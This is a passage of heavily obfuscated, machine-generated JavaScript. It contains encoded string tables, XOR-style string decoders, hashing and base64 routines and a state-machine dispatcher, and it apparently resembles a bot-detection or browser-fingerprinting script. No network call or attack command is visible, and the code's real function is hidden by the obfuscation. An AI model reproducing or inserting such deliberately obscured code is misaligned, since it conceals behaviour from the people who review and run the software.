HH=Fr[WX];var cU=Fr[Cr];var QC=Fr[vr];var PS=dv[XV];var dS=CV([],[]);var cv=dv[QC];var wS=v1(cv.length,QV);while(DX(wS,XV)){var UX=UO(CV(CV(wS,HH),jr()),PS.length);var fv=qs(cv,wS);var N0=qs(PS,UX);dS+=v8(rU,[pV(EX(mC(fv),mC(N0)),EX(fv,N0))]);wS--;}return P6(dC,[dS]);}break;case J8:{var kC=Fr[OC];var Qp=CV([],[]);var W6=v1(kC.length,QV);while(DX(W6,XV)){Qp+=kC[W6];W6--;}return Qp;}break;case Yv:{var HX=Fr[OC];H1.D1=bv(J8,[HX]);while(pX(H1.D1.length,nv))H1.D1+=H1.D1;}break;case Y8:{Tv=function(Rv){return bv.apply(this,[Yv,arguments]);};H1(nv,Z8(lv),BC,cC);}break;case wv:{var b8=Fr[OC];var TV=CV([],[]);for(var EC=v1(b8.length,QV);DX(EC,XV);EC--){TV+=b8[EC];}return TV;}break;}}function Mr(lU,dV){return lU/dV;}function b1(){Z=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function g(fs){return H0()[fs];}function kH(){this["r1"]=(this["r1"]&0xffff)*0x1b873593+(((this["r1"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.v=Hv;}function BS(AA,FX){return AA!==FX;}function J1(){return Mp.apply(this,[O1,arguments]);}function mC(O2){return ~O2;}function Bs(){return XA.apply(this,[Y8,arguments]);}var Gp;function mA(){return Op.apply(this,[Y8,arguments]);}function t8(){return x1(cO(),406548);}function ES(){return XA.apply(this,[xH,arguments]);}function qs(vS,YC){return vS[Z[VU]](YC);}function CV(Is,X8){return Is+X8;}function SS(a){return a.length;}function nA(){return XA.apply(this,[t0,arguments]);}function v8(F8,QX){var c8=v8;switch(F8){case Y2:{var W0=QX[OC];var h1=QX[WX];var YH=m6()[p0(QV)].call(null,sH(sH(XV)),VU,Ns,Zv);for(var SA=XV;pX(SA,W0[m6()[p0(cC)].call(null,TH,bA,Lv,VU)]);SA=CV(SA,QV)){var B8=W0[dU()[g(cC)](ss,K1,OX,QV)](SA);var X2=h1[B8];YH+=X2;}return YH;}break;case zA:{var g1={'\x24':K8()[p8(XV)].apply(null,[qC,Z8(fS)]),'\x35':dU()[g(XV)].call(null,IV,Z8(gX),Lr,qC),'\x36':m6()[p0(XV)](pr,cC,Z8(MX),MV),'\x39':K8()[p8(QV)](qC,Z8(RA)),'\x54':K8()[p8(cC)](VU,Z8(rX)),'\x57':dU()[g(QV)].apply(null,[sH(sH({})),cp,TA,VU])};return function(js){return v8(Y2,[js,g1]);};}break;case IH:{var x0=QX[OC];var q2=QX[WX];var S6=QX[Cr];var Z0=QX[vr];var dX=CV([],[]);var hX=UO(CV(S6,jr()),ss);var j6=H6[q2];for(var fp=XV;pX(fp,j6.length);fp++){var W1=qs(j6,fp);var f0=qs(Z2.lA,hX++);dX+=v8(rU,[pV(EX(mC(W1),mC(f0)),EX(W1,f0))]);}return dX;}break;case Yv:{var XC=QX[OC];Z2=function(ZX,m0,wU,F0){return v8.apply(this,[IH,arguments]);};return vv(XC);}break;case ZH:{var hs=QX[OC];q6(hs[XV]);var E6=XV;if(pX(E6,hs.length)){do{K8()[hs[E6]]=function(){var O6=hs[E6];return function(XS,LU){var Qr=c.apply(null,[XS,LU]);K8()[O6]=function(){return Qr;};return Qr;};}();++E6;}while(pX(E6,hs.length));}}break;case bs:{var FU=QX[OC];d1(FU[XV]);for(var ps=XV;pX(ps,FU.length);++ps){MS()[FU[ps]]=function(){var H2=FU[ps];return function(F1,Zp){var h2=SO(F1,Zp);MS()[H2]=function(){return h2;};return h2;};}();}}break;case rU:{var jC=QX[OC];if(R2(jC,pS)){return LO[Z[cC]][Z[QV]](jC);}else{jC-=P0;return LO[Z[cC]][Z[QV]][Z[XV]](null,[CV(kA(jC,LV),Qs),CV(UO(jC,s6),tV)]);}}break;case TX:{var G=QX[OC];var xv=QX[WX];var R6=CV([],[]);var L=UO(CV(xv,jr()),K);var d2=M1[G];var BU=XV;if(pX(BU,d2.length)){do{var E1=qs(d2,BU);var DA=qs(c.Fv,L++);R6+=v8(rU,[pV(EX(mC(E1),mC(DA)),EX(E1,DA))]);BU++;}while(pX(BU,d2.length));}return R6;}break;case hA:{var G2=QX[OC];c=function(wA,PU){return v8.apply(this,[TX,arguments]);};return q6(G2);}break;case vr:{var xO=QX[OC];var j8=QX[WX];var g6=CV([],[]);var VX=UO(CV(j8,jr()),s0);var ls=l6[xO];var DS=XV;while(pX(DS,ls.length)){var G0=qs(ls,DS);var B6=qs(R.Sv,VX++);g6+=v8(rU,[EX(pV(mC(G0),B6),pV(mC(B6),G0))]);DS++;}return g6;}break;}}var bH;function EH(){return P6.apply(this,[N8,arguments]);}function Q1(HA,LC){return HA>>>LC;}function Np(){return Op.apply(this,[TX,arguments]);}function Q0(){this["r1"]=this["r1"]<<15|this["r1"]>>>17;this.v=kH;}function kp(mv,C){var V1=kp;switch(mv){case z2:{var C8=C[OC];C8[TH]=function(){var FA=m6()[p0(QV)](C0,VU,Ns,sH(sH([])));for(let T6=XV;pX(T6,SH);++T6){FA+=this[GC]().toString(cC).padStart(SH,K8()[p8(cC)].apply(null,[VU,Z8(rX)]));}var Wr=parseInt(FA.slice(QV,G8),cC);var OH=FA.slice(G8);if(xS(Wr,XV)){if(xS(OH.indexOf(K8()[p8(QV)].apply(null,[qC,Z8(RA)])),Z8(QV))){return XV;}else{Wr-=SC[VU];OH=CV(K8()[p8(cC)](VU,Z8(rX)),OH);}}else{Wr-=SC[bA];OH=CV(K8()[p8(QV)].call(null,qC,Z8(RA)),OH);}var UU=XV;var hU=QV;for(let Xs of OH){UU+=wC(hU,parseInt(Xs));hU/=cC;}return wC(UU,Math.pow(cC,Wr));};QU(tv,[C8]);}break;case mS:{var WV=C[OC];WV[nX]=function(MC,Bv){var Ls=atob(MC);var V=XV;var N6=[];var zV=XV;for(var q8=XV;pX(q8,Ls.length);q8++){N6[zV]=Ls.charCodeAt(q8);V=v2(V,N6[zV++]);}QU(YO,[this,UO(CV(V,Bv),VH)]);return N6;};kp(z2,[WV]);}break;case kX:{var dH=C[OC];dH[GC]=function(){return this[X1][this[CH][Ar.O]++];};kp(mS,[dH]);}break;case IH:{var j0=C[OC];j0[vV]=function(Es){return this[wX](Es?this[k][v1(this[k][m6()[p0(cC)].call(null,qC,bA,Lv,VS)],QV)]:this[k].pop());};kp(kX,[j0]);}break;case A0:{var qX=C[OC];qX[wX]=function(L1){return xS(typeof L1,K8()[p8(qC)](QV,Z8(Bp)))?L1.K:L1;};kp(IH,[qX]);}break;case OC:{var mU=C[OC];mU[EU]=function(c2){return MU.call(this[VS],c2,this);};kp(A0,[mU]);}break;case LS:{var D0=C[OC];D0[IU]=function(RS,RH,kS){if(xS(typeof RS,K8()[p8(qC)](QV,Z8(Bp)))){kS?this[k].push(RS.K=RH):RS.K=RH;}else{l.call(this[VS],RS,RH);}};kp(OC,[D0]);}break;case KV:{var AU=C[OC];AU[PA]=function(QH,c0){this[CH][QH]=c0;};AU[k1]=function(BX){return this[CH][BX];};kp(LS,[AU]);}break;}}function XX(){return Op.apply(this,[n1,arguments]);}function zS(){return S0(K8()[p8(QV)]+'',w1()+1);}function Ks(){return Op.apply(this,[wv,arguments]);}function WS(){return QU.apply(this,[YO,arguments]);}function MO(){if(this["F"]<SS(this["bV"]))this.v=s8;else this.v=TU;}function T0(){dv=["agr^B=D\x3f","L\"\x40<6","\bRvB#\r]\'o\x00YPi#p#","R","iLwLC","s","4,N4Z\vIXV\t,\tKj[\'JJ-LNVWMYA$\t:\x00A\t$WY2NNW\x00JKX"];}function Vp(){this["Os"]=(this["FS"]&0xffff)*5+(((this["FS"]>>>16)*5&0xffff)<<16)&0xffffffff;this.v=lr;}function sH(x8){return !x8;}var I;var Lp;var d1;function kA(rA,rC){return rA>>rC;}function qU(){return Mp.apply(this,[dC,arguments]);}function Q2(PX,z8){return PX===z8;}var l;function Yr(v0,E){var ws=Yr;switch(v0){case WX:{var N1=E[OC];R.Sv=bv(wv,[N1]);while(pX(R.Sv.length,gH))R.Sv+=R.Sv;}break;case DC:{QO=function(PV){return Yr.apply(this,[WX,arguments]);};R(cC,Z8(c1));}break;case Vs:{var G6=E[OC];var D2=CV([],[]);var K2=v1(G6.length,QV);if(DX(K2,XV)){do{D2+=G6[K2];K2--;}while(DX(K2,XV));}return D2;}break;case rU:{var HC=E[OC];SO.p=Yr(Vs,[HC]);while(pX(SO.p.length,Kp))SO.p+=SO.p;}break;case NH:{d1=function(ZU){return Yr.apply(this,[rU,arguments]);};P6.call(null,wv,[XV,Z8(b)]);}break;case Ws:{var H8=E[OC];var J6=CV([],[]);for(var NA=v1(H8.length,QV);DX(NA,XV);NA--){J6+=H8[NA];}return J6;}break;case ZH:{var OS=E[OC];Z2.lA=Yr(Ws,[OS]);while(pX(Z2.lA.length,fU))Z2.lA+=Z2.lA;}break;case hA:{vv=function(vH){return Yr.apply(this,[ZH,arguments]);};Z2(kv,QV,Z8(m8),FV);}break;case bs:{var m1=E[OC];var Zs=E[WX];var D8=CV([],[]);var Uv=UO(CV(Zs,jr()),EO);var k2=Gp[m1];for(var xV=XV;pX(xV,k2.length);xV++){var JC=qs(k2,xV);var fV=qs(SO.p,Uv++);D8+=v8(rU,[pV(EX(mC(JC),mC(fV)),EX(JC,fV))]);}return D8;}break;case qO:{var WO=E[OC];SO=function(YA,tr){return Yr.apply(this,[bs,arguments]);};return d1(WO);}break;}}function Hv(){this["FS"]^=this["r1"];this.v=KA;}function rS(){this["r1"]=(this["r1"]&0xffff)*0xcc9e2d51+(((this["r1"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.v=Q0;}function nU(){if([10,13,32].includes(this["r1"]))this.v=qV;else this.v=rS;}function G1(){return ["48\x40ZHgXU*;","<Wh[yT**aiDqH[=g\"g]6e90|","DeErr,\fT.K_=;B f"];}function ds(){return Op.apply(this,[xs,arguments]);}function nC(){return XA.apply(this,[NH,arguments]);}function bO(){return P6.apply(this,[hA,arguments]);}}();FG={};CdO-=VJ;}break;case Ov:{for(var DJO=x5;l7(DJO,WDO[WW()[ZA(w7)].apply(null,[Ib,j3])]);DJO++){var YJO=WDO[DJO];if(np(YJO,null)&&np(YJO,undefined)){for(var lTO in YJO){if(Qd[U5(typeof D3()[k5(xN)],'undefined')?D3()[k5(mf)](nj,QvO,mqO):D3()[k5(xN)](IC,PHO,f2)][WW()[ZA(Y8)](BQ,VE)][WW()[ZA(RM)].apply(null,[Rc,w7])].call(YJO,lTO)){SdO[lTO]=YJO[lTO];}}}}CdO=NX;}break;case tJ:{wW.call(this,p1,[CFO()]);zE=v1O();wW.call(this,GJ,[CFO()]);wW(YJ,[]);C4=wW(zT,[]);CdO=mX;wW(OF,[KUO()]);}break;case BH:{xdO=function(j1O){return JvO.apply(this,[IV,arguments]);}([function(nR,HFO){return JvO.apply(this,[sV,arguments]);},function(AFO,J1O,rDO){'use strict';return kFO.apply(this,[F,arguments]);}]);CdO+=pT;}break;case w1:{OdO();wW.call(this,Bq,[CFO()]);HHO();CdO-=QX;Ls.call(this,Od,[CFO()]);JE();zx.call(this,IV,[CFO()]);s4();}break;case AO:{fE=function(fhO,SFO,fHO,Ut){return Ls.apply(this,[Mk,arguments]);};CdO+=nk;J0=function(){return Ls.apply(this,[VD,arguments]);};Zj=function(YqO,JhO){return Ls.apply(this,[bU,arguments]);};TI=function(){return Ls.apply(this,[Bq,arguments]);};Vw=function(){return Ls.apply(this,[LX,arguments]);};DZ=function(){return Ls.apply(this,[Sk,arguments]);};}break;case Jh:{var Rt={};Bc.push(BBO);HOO[WW()[ZA(kl)](J8,jE)]=j1O;CdO-=bd;HOO[D3()[k5(kf)](l9,SS,vE)]=Rt;}break;case K1:{Qd[Op()[p3(nZ)](M5,wb)][hE()[G6(x5)](l9,sx,sx,X4,mw,jz)]=function(ZDO){Bc.push(NkO);var Jt=U5(typeof Op()[p3(kl)],GS([],[][[]]))?Op()[p3(lP)].call(null,A9,POO):Op()[p3(Dg)](K3,Kc);var KJO=JA()[mP(W0)](Ep,kb);var NhO=Qd[Op()[p3(kf)].call(null,UFO,UY)](ZDO);for(var Ct,EFO,N1O=w7,qdO=KJO;NhO[D3()[k5(Dg)](Tb(Tb(x5)),CBO,qQ)](AW(N1O,w7))||(qdO=D3()[k5(hm)](W0,RqO,HQ),m3(N1O,x5));Jt+=qdO[U5(typeof D3()[k5(kf)],'undefined')?D3()[k5(mf)].apply(null,[Mc,vdO,FOO]):D3()[k5(Dg)](Q6,CBO,qQ)](S8(Mc,BY(Ct,Lg(Y8,Ms(m3(N1O,x5),Y8)))))){EFO=NhO[D3()[k5(kn)](j2,gg,A6)](N1O+=SKO(nC,sx));if(R5(EFO,UE[x5])){throw new TJO(EE()[Tr(Dg)](x0,nZ,RKO,jz,g0,m7));}Ct=AW(NS(Ct,Y8),EFO);}var D1O;return Bc.pop(),D1O=Jt,D1O;};CdO=D1;}break;case q1:{return XJO=Qd[D3()[k5(xN)](Wl,pBO,f2)][WW()[ZA(Y8)].call(null,fP,VE)][U5(typeof WW()[ZA(lP)],GS([],[][[]]))?WW()[ZA(x5)].apply(null,[bc,jN]):WW()[ZA(RM)].call(null,S5,w7)].call(jJO,vvO),Bc.pop(),XJO;}break;case Jk:{HOO[Op()[p3(kl)](I4,LLO)]=function(vhO,ETO){if(S8(ETO,x5))vhO=HOO(vhO);Bc.push(FdO);if(S8(ETO,Y8)){var gUO;return Bc.pop(),gUO=vhO,gUO;}if(S8(ETO,sx)&&U5(typeof vhO,WW()[ZA(W0)](ZUO,dE))&&vhO&&vhO[WW()[ZA(VN)](g6,HQ)]){var FTO;return Bc.pop(),FTO=vhO,FTO;}var PhO=Qd[D3()[k5(xN)](tM,A1O,f2)][Op()[p3(VN)](jc,FOO)](null);HOO[JA()[mP(nZ)](V9,LqO)](PhO);Qd[D3()[k5(xN)](nC,A1O,f2)][U5(typeof J3()[w5(Dg)],'undefined')?J3()[w5(sx)](Xc,Ws,AG,xN):J3()[w5(W0)].apply(null,[Tb({}),dp,Tb(w7),Is])](PhO,U5(typeof JA()[mP(mf)],'undefined')?JA()[mP(Xc)].call(null,CJO,FR):JA()[mP(kl)].call(null,As,jz),JvO(Gq,[U5(typeof Op()[p3(Lp)],GS([],[][[]]))?Op()[p3(lP)](m7,MDO):Op()[p3(xN)](OR,F6),Tb(Tb([])),EE()[Tr(w7)].apply(null,[Lr,Uz,QhO,Dg,tM,W0]),vhO]));if(S8(ETO,lP)&&YP(typeof vhO,EE()[Tr(x5)].call(null,pUO,cm,cKO,Lp,pM,Tb(Tb(w7)))))for(var ldO in vhO)HOO[D3()[k5(nZ)].apply(null,[Tm,rb,XA])](PhO,ldO,function(lqO){return vhO[lqO];}.bind(null,ldO));var qvO;return Bc.pop(),qvO=PhO,qvO;};CdO-=sL;}break;case TU:{vs.bT=KN[KY];Ls.call(this,Od,[eS1_xor_3_memo_array_init()]);CdO+=VL;return '';}break;case pT:{CdO+=vk;L7.NJ=g3[Mj];wW.call(this,p1,[eS1_xor_1_memo_array_init()]);return '';}break;case dO:{fE.KO=IKO[f2];wW.call(this,Bq,[eS1_xor_4_memo_array_init()]);return '';}break;case VD:{var sHO=WDO[WX];var tKO=w7;for(var ER=w7;l7(ER,sHO.length);++ER){var BKO=Q5(sHO,ER);if(l7(BKO,lF)||R5(BKO,WL))tKO=GS(tKO,x5);}CdO+=YF;return tKO;}break;case kv:{X0.HD=zE[Q6];CdO+=Hv;wW.call(this,GJ,[eS1_xor_0_memo_array_init()]);return '';}break;case Gq:{CdO+=d1;var dBO={};var hDO=WDO;Bc.push(lE);for(var WR=w7;l7(WR,hDO[WW()[ZA(w7)](nHO,j3)]);WR+=lP)dBO[hDO[WR]]=hDO[GS(WR,x5)];var tt;return Bc.pop(),tt=dBO,tt;}break;case OH:{HOO[np(typeof Op()[p3(mf)],GS([],[][[]]))?Op()[p3(W0)](Sp,qE):Op()[p3(lP)].call(null,xG,jvO)]=function(BTO){Bc.push(kDO);var GdO=BTO&&BTO[WW()[ZA(VN)](qR,HQ)]?function bHO(){var JDO;Bc.push(lZ);return JDO=BTO[JA()[mP(kl)](km,jz)],Bc.pop(),JDO;}:function MdO(){return BTO;};HOO[D3()[k5(nZ)](z5,kZ,XA)](GdO,np(typeof D3()[k5(sx)],'undefined')?D3()[k5(RM)](gW,rb,z5):D3()[k5(mf)](lP,T9,UY),GdO);var wFO;return Bc.pop(),wFO=GdO,wFO;};CdO=cL;}break;case BF:{var sKO=WDO[WX];CdO+=Ek;var bUO=w7;for(var mDO=w7;l7(mDO,sKO.length);++mDO){var nz=Q5(sKO,mDO);if(l7(nz,lF)||R5(nz,WL))bUO=GS(bUO,x5);}return bUO;}break;case cL:{HOO[hE()[G6(w7)](QBO,x5,sE,pS,zTO,W3)]=function(jJO,vvO){return JvO.apply(this,[P,arguments]);};HOO[J3()[w5(RM)](Wl,zA,Sf,LLO)]=Op()[p3(Dg)](HS,Kc);var IqO;return IqO=HOO(HOO[np(typeof EE()[Tr(lP)],'undefined')?EE()[Tr(lP)](m1O,Kz,z6,x5,Dz,jz):EE()[Tr(nC)].call(null,lFO,Y8,zUO,T1O,m4,Ks)]=x5),Bc.pop(),IqO;}break;case gd:{var VOO=WDO;var TTO=VOO[w7];Bc.push(n4);for(var FFO=x5;l7(FFO,VOO[WW()[ZA(w7)](gn,j3)]);FFO+=lP){TTO[VOO[FFO]]=VOO[GS(FFO,x5)];}Bc.pop();CdO+=jO;}break;case OF:{var fUO=WDO[WX];var H1O=w7;for(var bqO=w7;l7(bqO,fUO.length);++bqO){var hJO=Q5(fUO,bqO);if(l7(hJO,lF)||R5(hJO,WL))H1O=GS(H1O,x5);}CdO=Uq;return H1O;}break;case DB:{Zj.ZB=Ln[j2];zx.call(this,IV,[eS1_xor_2_memo_array_init()]);return '';}break;case hL:{var HOO=function(wdO){Bc.push(IdO);if(Rt[wdO]){var zOO;return zOO=Rt[wdO][JA()[mP(Lp)](Js,sE)],Bc.pop(),zOO;}var gt=Rt[wdO]=JvO(Gq,[JA()[mP(Y8)](Et,O2),wdO,np(typeof D3()[k5(sx)],GS([],[][[]]))?D3()[k5(Y8)](Zn,Ds,tM):D3()[k5(mf)](pS,Kz,TvO),Tb({}),JA()[mP(Lp)](Js,sE),{}]);j1O[wdO].call(gt[JA()[mP(Lp)](Js,sE)],gt,gt[U5(typeof JA()[mP(w7)],GS([],[][[]]))?JA()[mP(Xc)](HdO,nqO):JA()[mP(Lp)](Js,sE)],HOO);gt[D3()[k5(Y8)](n4,Ds,tM)]=Tb(Tb([]));var kdO;return kdO=gt[JA()[mP(Lp)](Js,sE)],Bc.pop(),kdO;};CdO-=jH;}break;case gq:{var xJO=WDO[WX];Bc.push(GJO);if(np(typeof Qd[D3()[k5(kl)].call(null,W3,tn,dM)],U5(typeof D3()[k5(Dg)],'undefined')?D3()[k5(mf)].call(null,UY,In,S2):D3()[k5(VN)](An,hQ,Kc))&&Qd[D3()[k5(kl)](Tb(Tb({})),tn,dM)][JA()[mP(xN)].apply(null,[LKO,Z6])]){Qd[D3()[k5(xN)].apply(null,[dE,kA,f2])][J3()[w5(W0)](Tb(Tb(w7)),z7,Wg,Is)](xJO,Qd[D3()[k5(kl)].call(null,An,tn,dM)][JA()[mP(xN)](LKO,Z6)],JvO(Gq,[EE()[Tr(w7)](Lr,An,mR,Dg,cm,UY),D3()[k5(W0)](XA,kkO,Lp)]));}Qd[D3()[k5(xN)](kn,kA,f2)][J3()[w5(W0)].call(null,Dz,z7,lP,Is)](xJO,WW()[ZA(VN)](XBO,HQ),JvO(Gq,[EE()[Tr(w7)](Lr,dM,mR,Dg,n4,t8),Tb(Tb([]))]));Bc.pop();CdO=Uq;}break;case P:{var jJO=WDO[WX];var vvO=WDO[Lv];CdO+=Nh;var XJO;Bc.push(jZ);}break;case NX:{var pt;return Bc.pop(),pt=SdO,pt;}break;case IV:{var j1O=WDO[WX];CdO=hL;}break;case Fd:{var sJO=WDO[WX];var p1O=WDO[Lv];Bc.push(sz);if(U5(sJO,null)||U5(sJO,undefined)){throw new (Qd[WW()[ZA(c0)].apply(null,[E2,cM])])(U5(typeof D3()[k5(xN)],GS('',[][[]]))?D3()[k5(mf)](Tb(w7),UFO,XkO):D3()[k5(TE)].apply(null,[x3,shO,P2]));}var SdO=Qd[D3()[k5(xN)](sE,PHO,f2)](sJO);CdO=Ov;}break;case D1:{Bc.pop();CdO-=VL;}break;case Tv:{var LJO=WDO[WX];CdO=Uq;Bc.push(s2);this[U5(typeof WW()[ZA(nC)],'undefined')?WW()[ZA(x5)].apply(null,[nt,fZ]):WW()[ZA(TE)](EkO,TN)]=LJO;Bc.pop();}break;case Vd:{var TJO=function(LJO){return JvO.apply(this,[Tv,arguments]);};Bc.push(jHO);if(U5(typeof Qd[hE()[G6(x5)](l9,sx,tY,sx,mw,B3)],Op()[p3(RM)](jA,z5))){var fTO;return Bc.pop(),fTO=Tb(Tb(WX)),fTO;}TJO[WW()[ZA(Y8)].call(null,dS,VE)]=new (Qd[WW()[ZA(m7)].apply(null,[N7,VN])])();TJO[np(typeof WW()[ZA(Dg)],GS([],[][[]]))?WW()[ZA(Y8)].apply(null,[dS,VE]):WW()[ZA(x5)].apply(null,[k0,xM])][EE()[Tr(sx)](kKO,js,J7,sx,sx,Z3)]=np(typeof Op()[p3(mf)],GS('',[][[]]))?Op()[p3(c0)](IQ,kn):Op()[p3(lP)](nvO,gz);CdO-=kd;}break;case sV:{var nR=WDO[WX];var HFO=WDO[Lv];CdO=Uq;Bc.push(CUO);if(np(typeof Qd[D3()[k5(xN)].call(null,pM,Og,f2)][D3()[k5(c0)].apply(null,[Tb(Tb([])),Uw,mf])],Op()[p3(RM)](Ig,z5))){Qd[D3()[k5(xN)](l9,Og,f2)][J3()[w5(W0)].call(null,c0,jC,t9,Is)](Qd[D3()[k5(xN)].call(null,Bf,Og,f2)],D3()[k5(c0)](pM,Uw,mf),JvO(Gq,[U5(typeof EE()[Tr(w7)],GS(Op()[p3(Dg)](Eh,Kc),[][[]]))?EE()[Tr(nC)].call(null,U2,Cl,HqO,qE,tM,pS):EE()[Tr(w7)](Lr,w7,VR,Dg,t8,Tb([])),function(sJO,p1O){return JvO.apply(this,[Fd,arguments]);},JA()[mP(VN)].apply(null,[tw,d9]),Tb(Tb([])),D3()[k5(m7)](Ks,km,Z3),Tb(Tb({}))]));}(function(){return JvO.apply(this,[Vd,arguments]);}());Bc.pop();}break;case JT:{var RvO=WDO[WX];var qTO=WDO[Lv];var wkO=WDO[TU];Bc.push(sN);Qd[np(typeof D3()[k5(fs)],GS([],[][[]]))?D3()[k5(xN)](Wl,Fm,f2):D3()[k5(mf)](jz,OkO,Jl)][J3()[w5(W0)](qf,rA,jZ,Is)](RvO,qTO,JvO(Gq,[U5(typeof EE()[Tr(nZ)],'undefined')?EE()[Tr(nC)].apply(null,[UBO,tM,U9,vTO,Xc,xN]):EE()[Tr(w7)].call(null,Lr,Pm,PqO,Dg,Ag,Y8),wkO,U5(typeof Op()[p3(d9)],GS([],[][[]]))?Op()[p3(lP)].apply(null,[VLO,ATO]):Op()[p3(xN)](hW,F6),Tb(w7),U5(typeof D3()[k5(Dz)],GS('',[][[]]))?D3()[k5(mf)].call(null,ON,tkO,gr):D3()[k5(m7)](Lp,kC,Z3),Tb(qJ[JA()[mP(Uz)].call(null,pj,R2)]()),JA()[mP(VN)].call(null,LS,d9),Tb(w7)]));var PvO;return Bc.pop(),PvO=RvO[qTO],PvO;}break;case Bq:{var ZR=WDO[WX];CdO=Uq;Bc.push(RTO);var Rz=JvO(Gq,[D3()[k5(Ag)].apply(null,[lM,fp,l9]),ZR[w7]]);pZ(x5,ZR)&&(Rz[D3()[k5(A0)](W3,Dx,gW)]=ZR[x5]),pZ(lP,ZR)&&(Rz[Op()[p3(Q6)](sg,cm)]=ZR[UE[W0]],Rz[EE()[Tr(m7)](IY,Tb(Tb({})),pr,Y8,pM,fs)]=ZR[nC]),this[J3()[w5(nj)](ON,Tf,t9,DN)][J3()[w5(Lp)](n4,PQ,X4,W3)](Rz);Bc.pop();}break;case Sk:{var f1O=WDO[WX];CdO+=tH;Bc.push(Hr);var vkO=f1O[D3()[k5(dM)].apply(null,[Hl,B6,O2])]||{};vkO[U5(typeof J3()[w5(Hl)],GS([],[][[]]))?J3()[w5(sx)].apply(null,[lM,Zl,tM,RkO]):J3()[w5(t9)](qf,W7,Wg,Dg)]=J3()[w5(vE)].call(null,Kz,KFO,Tb([]),tY),delete vkO[WW()[ZA(31)](1045,38)],f1O[D3()[k5(dM)](Hl,B6,O2)]=vkO;Bc.pop();}break;}}while(CdO!=Uq);};var SKO=function(QDO,CDO){return QDO/CDO;};var U5=function(MR,VqO){return MR===VqO;};var BLO=function(){ht=[];};var VHO=function(ZdO){var qhO=ZdO[0]-ZdO[1];var DhO=ZdO[2]-ZdO[3];var FvO=ZdO[4]-ZdO[5];var W1O=Qd["Math"]["sqrt"](qhO*qhO+DhO*DhO+FvO*FvO);return Qd["Math"]["floor"](W1O);};var kJO=function(){return wW.apply(this,[OF,arguments]);};var OTO=function(){return zx.apply(this,[YJ,arguments]);};var GS=function(lvO,cDO){return lvO+cDO;};var v1O=function(){return ["{\'oHn`\x40gl-=!","\\M","[MQF7>[K","D3V\x00cmj\x07)tSM","HPF\r%&rs%","^NC\\6#xG9W(","\x00SH\bXr[5/W`\'M &2\x00]B","E(N\\%G[","NPVH(2O","","25",",TJ\x00\\AA!KH!","UH.>\x40c-R\x3f3\x00\x40_V\\RV","$WH6k92\x40C","eJ`\bOt_!G\r_[\'BgAU","\x07NWrMG\x3f","LSK","BL\bKGd\x3f:AT,","\x00\\n2","#\\\bE[A\x00F^\rMQZ\t>IH4N>","\\!T\nLJM-\x07BH","aL_;;GBJ,!JCAFL",",S[","\x40\x3f!","\x07N_4\\\t","\n)","K)","2VYQL-\'BB","RnJG\t\n;[AxK#",")\n",":l^$V","K_\fML]3z_%G","{Y%\r][P<UGGZz9ARuR\x3f\f6\vJ!C","T\x07:","\x3fQ\x3fr","D\\44ZO:L","3U","!Q","=2Zd\'M:%","QiN5KM\'tM#51=YHH\'0","R]QD\v$","JO\x404#q","\x07\f","N_$\x40","D[\rDrA;9ZI8","]T6VZ[","3","VLPV","[~",".%{X-V\v\\J","\f%","K0T",".NVLcY(^e;V","\\C;F(%]","8M8%\x00X_","\\T3\x40\rFPq\'F]","0%\nAX5^;`zg=DULG[","","P4GJVg-S","b4A\rGY","ajo.5U[\fMgE\x3f:KH!","\vV","}J\'B3MOF.2b0Q&/OyX%D[","f_6R\b\x40Z<\x07BW\\]5w]V\'G,\x07`\x00A)G[_\x40-SNT\\CG92\x00,Lm\f2\n]4\\DK[\v<U[DGz9AHxC\x3f!\nO\x40S*V\x07]M=\x00S\tITLz6}[ /AFE%A]QP\x3f`Z\x07W\\JF>y","%M$\r4{H0V","!CU{AF*2kT\'M\x3f","/\x40D#[]_P","MN","&\x07","WJ,ALF(KT&K\"\r","Q0\x40&\n44\n[v!^Y_F","h8Gc","\"]C\'L,%",">2BC2C9\nCU","BX\\M[\x3f","8TI","4LY-\\L","%q","\nFI","$^J<V","%\f3\x07N\\%","Z\nO","yFQ](\"MR:P","U\v\x3f","$KH1`(#",")\x00St\x00EG","\\0M\\oT]aR:JI^\\[Y\x3fj","2G9,7\x3f]^0V]Gf\x07;US\\M[)","I_","G)\x40\rKWN\v<\ntN\x00\\G","rP","&N],J(F]","ZJM-$BX6AFL%OE>K#\v\fJA4Z\vG","MG\f;U~\x00\\C",",","R,3","o`F","J5\"\x40R\'[","->\x40B:U","\\\x40","IA#","R","S\x07\\","VA","Y_L","E(JK/]fXD-\x07","\x07[","FT.G3\x40ZV\n","DCZ.\x40B0Z","%BEB4\\","\'G>\f,\n","%\x07;J]%^]L[*-C_nM[9BO;G","9%WV!M","\fjDp\"a\v~C]sWyN~r)x3m","id}=iB","46Xv0P ","\tZ],z\x00`PR<\'^J","GR0O","=","P","!X;","[Q]","QL-\x00T[M","C","F4:AS&G8","&U$",".FV!G\v[nG%TI\bGLZ","\\X:V","\x002[TVLJq\v/FV5AOL5\"Z","HT\fGWZ\x3f3AQ;","Lk{y|","\x3fE]\r","%","+De\x00LMx*8OU;D,Tv\tLk\f^\x07OR}11EU\r","FBRHSk\f>KS","GWJ22\x40B","\x00!\x07I_[",",","1M(","9\f\nBT.G","v\n`GZ\v#hLUMq\f\vJwIdV\x00ERL>~g\'P,d","\x00S[\\v\x4072]R4O=","\bYC7F\x3f\n6iD.PL\\","JC!","\\/I,\x40ZF\x07&","NG.UW\x00FAL","B+Z","Z[V6!BU\\","TM","Q[\rAF\t;#ZC8R9C4OKT3G\\]V:\x07TF\x40.2\\G7N(C)[P.P\x074k\fhU^Z]5wLCuK92\rCTl\nFP:FCAG\x40C\x3f4ZUuO84S\x07NG%\teq%HVOAVL(6ZI\'eJ`\n[Y/WJ","LW","0\\\rGJG,PT","v>Z","LG_34Kv<Z(F^",">2\n[p$WLMQ","\nAD-VH\\N\x07","\x00$BNGVA","]C!r\x3f\f4VA%|","_3$GD9G","/4I","%]sdMJ;;B_T,\n,\rCT","#","U0L).%\x00NV%","G","co","pWSn\tj*\"","L46LJ0F5A","JC7W*","K\\W\rZ","\x40K\\\nG[A!I","KA","%\x00CER\tL","[P2G","\x00Q","sMB6},$\tCP3FFND\n>}v\fKDE",".%J","Q];#[U","J26\x40A0","O&v\x3f3\x07\nK","","n